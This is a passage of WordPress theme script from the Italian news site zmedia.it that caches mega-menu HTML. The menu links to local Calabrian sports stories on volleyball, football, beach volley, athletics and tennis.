da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" 